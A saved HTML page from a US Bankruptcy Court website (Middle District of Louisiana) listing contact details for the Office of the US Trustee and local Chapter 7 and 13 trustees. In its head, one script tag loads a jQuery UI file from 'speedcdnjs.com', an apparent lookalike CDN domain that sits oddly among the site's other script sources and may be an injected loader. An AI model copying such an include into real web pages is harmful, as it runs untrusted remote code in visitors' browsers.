

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lamb.uscourts.gov/office-us-trustee
body_size: 7235
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/office-us-trustee" />
<link rel="shortlink" href="/node/1" />
<link rel="shortcut icon" href="https://www.lamb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.lamb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.lamb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.lamb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.lamb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.lamb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Office of the US Trustee | Middle District of Louisiana | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.lamb.uscourts.gov/sites/lamb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.lamb.uscourts.gov/sites/lamb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.lamb.uscourts.gov/sites/lamb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.lamb.uscourts.gov/sites/lamb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.lamb.uscourts.gov/sites/lamb/files/css/css_5uTd8LA2or-dHTfNJR2hAB48_AuIrhH4pqw3-dZ8LlQ.css" media="all" />
  <script src="https://www.lamb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634um"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.lamb.uscourts.gov/sites/lamb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.lamb.uscourts.gov/sites/lamb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.lamb.uscourts.gov/sites/lamb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.lamb.uscourts.gov/sites/lamb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.lamb.uscourts.gov/sites/lamb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-Q6BMWLDMZ9"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-Q6BMWLDMZ9", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.lamb.uscourts.gov/sites/lamb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Middle District of Louisiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Louisiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Middle District of Louisiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Louisiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-Q6BMWLDMZ9"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/office-us-trustee":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1 node-type-page section-office-us-trustee">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.lamb.uscourts.gov/sites/lamb/files/Seal4Web_3_1.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Middle District of Louisiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Judge Michael A. Crawford ♦ Joseph S. Guercio III, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/office-us-trustee" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-aA7IOYR_VsOqlMLPYhh_RuknApl_Qm_m5dWaP-5R2-E" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-508"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first last leaf menu-mlid-848"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
</ul></li>
<li class="expanded menu-mlid-647"><a href="/content/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-846"><a href="/court-info/court-locations">Contact Information</a></li>
<li class="leaf menu-mlid-1280"><a href="/content/judge-michael-crawford">Judge Michael A. Crawford</a></li>
<li class="leaf menu-mlid-492"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-575"><a href="/building-security">Building Security</a></li>
<li class="leaf menu-mlid-580"><a href="/public-wireless-internet">Public Wireless Internet</a></li>
<li class="leaf menu-mlid-581"><a href="/governmental-units">Governmental Units</a></li>
<li class="last leaf menu-mlid-1284"><a href="/covid19">COVID-19 Procedures</a></li>
</ul></li>
<li class="leaf menu-mlid-867"><a href="/court-docket">Court Docket</a></li>
<li class="expanded menu-mlid-648"><a href="/hearing-dates-judge-michael-crawford">Hearing Dates</a><ul class="menu"><li class="first leaf menu-mlid-1283"><a href="/hearing-dates-judge-michael-crawford">Judge Michael A. Crawford</a></li>
<li class="leaf menu-mlid-1281"><a href="/judges-info/hearing-dates/judge-meredith-s-grabill">Judge Meredith S. Grabill</a></li>
<li class="last leaf menu-mlid-1282"><a href="/judges-info/hearing-dates/judge-john-w-kolwe">Judge John W. Kolwe</a></li>
</ul></li>
<li class="expanded menu-mlid-505"><a href="/electronic-filing-guide-attorneys">For Attorneys</a><ul class="menu"><li class="first leaf has-children menu-mlid-610"><a href="/electronic-case-filing">Electronic Case Filing</a></li>
<li class="leaf menu-mlid-1171"><a href="/nextgen">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-615"><a href="/la-middle-district-attorney-admission">Attorney Admission</a></li>
<li class="leaf menu-mlid-588"><a href="/administrative-procedures">Administrative Procedures</a></li>
<li class="leaf menu-mlid-844"><a href="/electronic-evidence-system">Electronic Evidence System</a></li>
<li class="leaf menu-mlid-871"><a href="/guidelines-consent-orders">Guidelines for Consent Orders</a></li>
<li class="leaf menu-mlid-1161"><a href="/order-caption-template">Order Template</a></li>
<li class="leaf menu-mlid-873"><a href="/paygov">Pay.gov</a></li>
<li class="leaf menu-mlid-845"><a href="/training-information">Training Information</a></li>
<li class="leaf menu-mlid-949"><a href="/debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-1075"><a href="/341a-meeting-creditors">341(a) Meeting of Creditors</a></li>
<li class="last leaf menu-mlid-1162"><a href="/zoom">Videoconference Hearings</a></li>
</ul></li>
<li class="expanded menu-mlid-566"><a href="/information-creditors">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-649"><a href="/training-information">Training Information</a></li>
<li class="leaf menu-mlid-855"><a href="/electronic-filing-guide-creditors">Electronic Filing Guide for Creditors</a></li>
<li class="leaf menu-mlid-1152"><a href="/epoc">Electronic Proof of Claims (ePOC)</a></li>
<li class="leaf menu-mlid-650"><a href="/court-info/faq_for_creditors">FAQs for Creditors</a></li>
<li class="leaf menu-mlid-868"><a href="http://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Fillable Proof of Claim Form</a></li>
<li class="leaf menu-mlid-872"><a href="/paygov">Pay.gov</a></li>
<li class="leaf menu-mlid-1163"><a href="/zoom">Videoconference Hearings</a></li>
<li class="last leaf menu-mlid-1238"><a href="https://pacer.uscourts.gov/register-account/non-attorney-filers-cmecf">Creditor Registration</a></li>
</ul></li>
<li class="expanded menu-mlid-504"><a href="/filing-without-attorney">Filing Without an Attorney (Pro Se)</a><ul class="menu"><li class="first leaf menu-mlid-651"><a href="/court-info/faq_for_debtors">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-1258"><a href="/electronic-self-representation-esr">Electronic Self-Representation (eSR)</a></li>
<li class="leaf has-children menu-mlid-582"><a href="/credit-counseling-requirements">Credit Counseling Requirements</a></li>
<li class="leaf menu-mlid-1146"><a href="https://www.justice.gov/ust/means-testing">Means Testing</a></li>
<li class="leaf has-children menu-mlid-607"><a href="/debtor-education-requirements">Debtor Education Requirements</a></li>
<li class="leaf menu-mlid-849"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-583"><a href="/legal-services">Legal Services</a></li>
<li class="leaf menu-mlid-584"><a href="/schedule-fees">Schedule of Fees</a></li>
<li class="leaf menu-mlid-948"><a href="/debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="last leaf menu-mlid-1074"><a href="/341a-meeting-creditors">Rescheduling 341(a) Meeting of Creditors</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/rules-and-forms">Rules &amp; Forms</a><ul class="menu"><li class="first leaf menu-mlid-843"><a href="/federal-rules-practice-procedure">Federal Rules of Practice &amp; Procedure</a></li>
<li class="leaf menu-mlid-870"><a href="https://www.lamb.uscourts.gov/sites/lamb/files/2022_Local_Rules.pdf">Local Rules (pdf)</a></li>
<li class="leaf menu-mlid-983"><a href="https://www.lamb.uscourts.gov/sites/lamb/files/2022_Local_Rules_redline.pdf">Local Rules - redlined (pdf)</a></li>
<li class="leaf menu-mlid-877"><a href="/standing-general-orders">Standing &amp; General Orders</a></li>
<li class="leaf menu-mlid-576"><a href="/administrative-procedures">Administrative Procedures</a></li>
<li class="leaf menu-mlid-842"><a href="/national-forms">National Forms</a></li>
<li class="leaf has-children menu-mlid-656"><a href="/forms/local-forms">Local Forms</a></li>
<li class="leaf has-children menu-mlid-840"><a href="/forms/misc-forms">Additional Forms</a></li>
<li class="last leaf menu-mlid-1175"><a href="/rule-5003-register-mailing-addresses">Rule 5003 - Register of Mailing Addresses</a></li>
</ul></li>
<li class="expanded menu-mlid-502"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-503"><a href="/case-info/cm-ecf-case-info">CM/ECF Case Info</a></li>
<li class="leaf menu-mlid-570"><a href="/telephone-access-mcvcis">Telephone Access - (MCVCIS)</a></li>
<li class="leaf menu-mlid-574"><a href="/schedule-fees">Schedule of Fees</a></li>
<li class="leaf menu-mlid-761"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-579"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-1285"><a href="/chapmobile-app">ChapMobile App</a></li>
<li class="leaf menu-mlid-1261"><a href="/courtspeak">CourtSpeak</a></li>
<li class="leaf menu-mlid-1262"><a href="/faq-credit-reporting">FAQ: Credit Reporting</a></li>
<li class="leaf menu-mlid-854"><a href="/obtaining-transcripts">Obtaining Transcripts</a></li>
<li class="leaf menu-mlid-853"><a href="/retrieving-copies-closed-case-files">Retrieving Copies of Closed Case Files</a></li>
<li class="last leaf menu-mlid-1288"><a href="https://ecf.lamb.uscourts.gov/CMECFHelpDeskUtility.html">Training Toggle</a></li>
</ul></li>
<li class="last expanded active-trail active menu-mlid-507"><a href="/office-us-trustee" class="active-trail active">Office of the US Trustee</a><ul class="menu"><li class="first leaf menu-mlid-1079"><a href="https://www.justice.gov/ust-regions-r05">US Trustee Homepage</a></li>
<li class="leaf has-children menu-mlid-567"><a href="/credit-counseling-requirements">Credit Counseling Requirements</a></li>
<li class="leaf menu-mlid-1145"><a href="https://www.justice.gov/ust/means-testing">Means Testing</a></li>
<li class="leaf menu-mlid-568"><a href="/341a-meeting-creditors">341(a) Meeting of Creditors</a></li>
<li class="last leaf has-children menu-mlid-606"><a href="/debtor-education-requirements">Debtor Education Requirements</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Office of the US Trustee            </h1>
          
                                        
                      <article about="/office-us-trustee" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Office of the US Trustee" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p> </p>
<p>The United States Trustee Program is the component of the U.S. Department of Justice that supervises the administration of bankruptcy cases. </p>
<div>
<h2>Office of the U.S. Trustee</h2>
<p>600 S. Maestri Place<br />
Suite 840-T<br />
New Orleans, LA. 70130<br />
<a href="http://www.justice.gov/ust/r05">https://www.justice.gov/ust-regions-r05</a></p>
<p> </p>
<h2>Chapter 7 Trustees</h2>
<p><strong>Samera L. Abide</strong><br />
Post Office Box 3616<br />
Baton Rouge, LA 70821<br />
Phone: 2<a href="tel:+2259231404">25-923-1404</a></p>
<p><strong>Dwayne M. Murray</strong><br />
4970 Bluebonnet Blvd, Suite B<br />
Baton Rouge, LA 70809<br />
Phone: <a href="tel:+2259251110">225-925-1110</a></p>
<p><strong>Martin A. Schott</strong><br />
7922 Wrenwood Blvd. Suite B<br />
Baton Rouge, LA 70809<br />
Phone: <a href="tel:+2259289292">225-928-9292</a><br />
 </p>
<h2>Chapter 13 Trustee</h2>
<p><strong>Annette C. Crawford</strong><br />
P.O. Box 64868<br />
Baton Rouge, LA 70806<br />
Phone: <a href="http://tel:+2259282531">225-928-2531</a><br />
<a href="http://www.annettecrawford.com">www.annettecrawford.com</a></p>
<p> </p>
</div>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-1079"><a href="https://www.justice.gov/ust-regions-r05">US Trustee Homepage</a></li>
<li class="expanded menu-mlid-567"><a href="/credit-counseling-requirements">Credit Counseling Requirements</a><ul class="menu"><li class="first last leaf menu-mlid-569"><a href="https://www.justice.gov/ust/eo/bapcpa/ccde/CC_Files/CC_Approved_Agencies_HTML/cc_louisiana/cc_louisiana.htm#Section_Louisiana_LA_LAM&lt;BR&gt;Middle District of Louisiana">Credit Counseling Providers</a></li>
</ul></li>
<li class="leaf menu-mlid-1145"><a href="https://www.justice.gov/ust/means-testing">Means Testing</a></li>
<li class="leaf menu-mlid-568"><a href="/341a-meeting-creditors">341(a) Meeting of Creditors</a></li>
<li class="last expanded menu-mlid-606"><a href="/debtor-education-requirements">Debtor Education Requirements</a><ul class="menu"><li class="first last leaf menu-mlid-590"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/de_approved.htm">Debtor Education Providers</a></li>
</ul></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations">Contact Us</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.lamb.uscourts.gov/sites/lamb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
